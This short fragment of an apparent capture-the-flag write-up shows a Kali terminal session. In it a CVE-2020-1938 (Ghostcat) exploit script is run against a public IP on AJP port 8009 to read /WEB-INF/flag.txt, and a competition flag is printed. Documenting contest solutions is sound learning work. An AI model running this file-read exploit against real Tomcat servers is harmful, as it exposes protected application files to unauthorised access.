 "the quieter you become, the more you are able to hea
┌──(kali㉿kali)-[~/Desktop]
└─$ python2 cve\ 2020-1938.py 101.200.138.180 -p 8009 -f /WEB-INF/flag.txt
Getting resource at ajp13://101.200.138.180:8009/asdf
----------------------------
ISCC{ENhNlDoJnjIzb8Co}